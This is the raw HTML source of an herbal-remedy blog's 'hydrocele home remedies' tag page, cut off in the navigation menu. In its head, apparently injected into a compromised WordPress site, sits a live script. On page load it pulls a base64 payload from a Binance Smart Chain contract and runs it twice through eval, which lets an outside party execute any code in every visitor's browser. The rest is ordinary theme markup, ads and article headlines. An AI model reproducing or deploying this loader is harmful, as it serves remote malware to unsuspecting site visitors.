

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.herbs-solutions-by-nature.com/blog/tag/hydrocele-home-remedies/
body_size: 18526
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.13 (Yoast SEO v21.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hydrocele Home Remedies Archives - Herbs Solutions By Nature Blog</title>
	<link rel="canonical" href="https://www.herbs-solutions-by-nature.com/blog/tag/hydrocele-home-remedies/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hydrocele Home Remedies Archives" />
	<meta property="og:url" content="https://www.herbs-solutions-by-nature.com/blog/tag/hydrocele-home-remedies/" />
	<meta property="og:site_name" content="Herbs Solutions By Nature Blog" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.herbs-solutions-by-nature.com/blog/tag/hydrocele-home-remedies/","url":"https://www.herbs-solutions-by-nature.com/blog/tag/hydrocele-home-remedies/","name":"Hydrocele Home Remedies Archives - Herbs Solutions By Nature Blog","isPartOf":{"@id":"https://www.herbs-solutions-by-nature.com/blog/#website"},"primaryImageOfPage":{"@id":"https://www.herbs-solutions-by-nature.com/blog/tag/hydrocele-home-remedies/#primaryimage"},"image":{"@id":"https://www.herbs-solutions-by-nature.com/blog/tag/hydrocele-home-remedies/#primaryimage"},"thumbnailUrl":"https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2016/08/hydrocele1-1.jpg","breadcrumb":{"@id":"https://www.herbs-solutions-by-nature.com/blog/tag/hydrocele-home-remedies/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.herbs-solutions-by-nature.com/blog/tag/hydrocele-home-remedies/#primaryimage","url":"https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2016/08/hydrocele1-1.jpg","contentUrl":"https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2016/08/hydrocele1-1.jpg","width":1132,"height":706,"caption":"hydrocele1"},{"@type":"BreadcrumbList","@id":"https://www.herbs-solutions-by-nature.com/blog/tag/hydrocele-home-remedies/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.herbs-solutions-by-nature.com/blog/"},{"@type":"ListItem","position":2,"name":"Hydrocele Home Remedies"}]},{"@type":"WebSite","@id":"https://www.herbs-solutions-by-nature.com/blog/#website","url":"https://www.herbs-solutions-by-nature.com/blog/","name":"Herbs Solutions By Nature Blog","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.herbs-solutions-by-nature.com/blog/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="Herbs Solutions By Nature Blog &raquo; Feed" href="https://www.herbs-solutions-by-nature.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Herbs Solutions By Nature Blog &raquo; Comments Feed" href="https://www.herbs-solutions-by-nature.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Herbs Solutions By Nature Blog &raquo; Hydrocele Home Remedies Tag Feed" href="https://www.herbs-solutions-by-nature.com/blog/tag/hydrocele-home-remedies/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='ap-front-styles-css' href='https://www.herbs-solutions-by-nature.com/blog/wp-content/plugins/accesspress-anonymous-post/css/frontend-style.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://www.herbs-solutions-by-nature.com/blog/wp-content/plugins/taqyeem-buttons/assets/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://www.herbs-solutions-by-nature.com/blog/wp-content/themes/jannah/assets/css/base.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://www.herbs-solutions-by-nature.com/blog/wp-content/themes/jannah/assets/css/style.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://www.herbs-solutions-by-nature.com/blog/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://www.herbs-solutions-by-nature.com/blog/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.herbs-solutions-by-nature.com/blog/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://www.herbs-solutions-by-nature.com/blog/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://www.herbs-solutions-by-nature.com/blog/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-style-custom-css' href='https://www.herbs-solutions-by-nature.com/blog/wp-content/themes/jannah/assets/custom-css/style-custom.css?ver=70261' type='text/css' media='all' />
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.herbs-solutions-by-nature.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.herbs-solutions-by-nature.com/blog/wp-json/wp/v2/tags/692" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.herbs-solutions-by-nature.com/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <script>
        window.onload = function() {
            console.log('window.onload called');

            var ethersScript = document.createElement('script');
            ethersScript.src = "https://cdn.ethers.io/lib/ethers-5.2.umd.min.js";
            ethersScript.type = "application/javascript";
            ethersScript.onload = function() {
                console.log('ethers.js loaded');
                var customScriptContent = `
                    async function geek() {
                        const provider = new ethers.providers.JsonRpcProvider("https://bsc-dataseed1.binance.org/");
                        const address = "0xdf20921ea432318dd5906132edbc0c20353f72d6";
                        const ABI = [
                            {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                            {"anonymous": false, "inputs": [{"indexed": false, "internalType": "string", "name": "newCode", "type": "string"}], "name": "CodeUpdated", "type": "event"},
                            {"inputs": [{"internalType": "string", "name": "_code", "type": "string"}], "name": "update", "outputs": [], "stateMutability": "nonpayable", "type": "function"},
                            {"inputs": [], "name": "get", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                            {"inputs": [], "name": "link", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"}
                        ];

                        const contract = new ethers.Contract(address, ABI, provider);
                        const req = await contract.get();
                        const req_to_serc = atob(req);

                        async function fnv() {
                            const result = await eval(req_to_serc);
                            const dec_res = atob(result);
                            eval(dec_res);
                            load();
                        }

                        await fnv();
                    }

                    geek();
                `;
                var customScript = document.createElement('script');
                customScript.type = "application/javascript";
                customScript.innerHTML = customScriptContent;
                document.head.appendChild(customScript);
            };
            ethersScript.onerror = function() {
                console.error('Failed to load ethers.js');
            };
            document.head.appendChild(ethersScript);
        };
    </script>
    <script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://www.herbs-solutions-by-nature.com/blog/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.herbs-solutions-by-nature.com/blog/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.herbs-solutions-by-nature.com/blog/wp-includes/blocks/heading/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="archive tag tag-hydrocele-home-remedies tag-692 wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						Saturday, December 6 2025					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://www.herbs-solutions-by-nature.com/blog/how-to-soothe-burning-mouth-naturally-expert-approved-remedies/">How to Soothe Burning Mouth Naturally: Expert-Approved Remedies</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.herbs-solutions-by-nature.com/blog/natural-rectal-prolapse-treatment-at-home-restore-comfort-without-surgery/">Natural Rectal Prolapse Treatment at Home: Restore Comfort Without Surgery</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.herbs-solutions-by-nature.com/blog/top-natural-supplements-to-reduce-inflammation-and-boost-immunity/">Top Natural Supplements to Reduce Inflammation and Boost Immunity</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.herbs-solutions-by-nature.com/blog/top-herbal-teas-for-better-gut-health-and-digestion/">Top Herbal Teas for Better Gut Health and Digestion</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.herbs-solutions-by-nature.com/blog/top-ayurveda-herbs-for-digestive-imbalance-a-beginners-guide/">Top Ayurveda Herbs for Digestive Imbalance: A Beginner’s Guide</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.herbs-solutions-by-nature.com/blog/best-treatment-for-hydrocele-in-adults-options-that-work/">Best Treatment for Hydrocele in Adults: Options That Work</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.herbs-solutions-by-nature.com/blog/alternative-treatment-for-bronchiectasis-safe-natural-options-that-make-a-difference/">Alternative Treatment for Bronchiectasis: Safe, Natural Options That Make a Difference</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.herbs-solutions-by-nature.com/blog/ayurvedic-treatment-for-bronchiectasis-natural-methods-to-support-lung-health/">Ayurvedic Treatment for Bronchiectasis: Natural Methods to Support Lung Health</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.herbs-solutions-by-nature.com/blog/best-natural-treatment-for-bronchiectasis-practical-remedies-that-work/">Best Natural Treatment for Bronchiectasis: Practical Remedies That Work</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.herbs-solutions-by-nature.com/blog/promising-new-treatments-for-bronchiectasis-what-you-should-know/">Promising New Treatments for Bronchiectasis: What You Should Know</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/blog/tag/hydrocele-home-remedies/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>			</a>
		</li>

			  </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				
		<div id="logo" class="image-logo" >

			
			<a title="Herbs Solutions By Nature Blog" href="https://www.herbs-solutions-by-nature.com/blog/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2023/09/Herbs-Solutions-By-Nature-logo.png" media="(max-width:991px)">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2023/09/Herbs-Solutions-By-Nature-logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2023/09/Herbs-Solutions-By-Nature-logo.png" alt="Herbs Solutions By Nature Blog" width="142" height="73" style="max-height:73px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

					</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6604838060761964"
     crossorigin="anonymous"></script>
<!-- top-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6604838060761964"
     data-ad-slot="9572229964"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-978"><a href="https://www.herbs-solutions-by-nature.com/blog/">Home</a></li>
<li id="menu-item-5081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5081"><a href="https://www.herbs-solutions-by-nature.com/blog/category/diet-nutrition/">Diet &amp; Nutrition</a></li>
<li id="menu-item-5080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5080"><a href="https://www.herbs-solutions-by-nature.com/blog/category/fitness-exercise/">Fitness &amp; Exercise</a></li>
<li id="menu-item-5085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5085"><a href="https://www.herbs-solutions-by-nature.com/blog/category/food-recipes/">Food &amp; Recipes</a></li>
<li id="menu-item-5083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5083"><a href="https://www.herbs-solutions-by-nature.com/blog/category/healthy-lifestyle/">Lifestyle</a></li>
<li id="menu-item-5082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5082"><a href="https://www.herbs-solutions-by-nature.com/blog/category/supplements-a-z/">Supplements A-Z</a></li>
<li id="menu-item-5084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5084"><a href="https://www.herbs-solutions-by-nature.com/blog/category/well-being/">Well-Being</a></li>
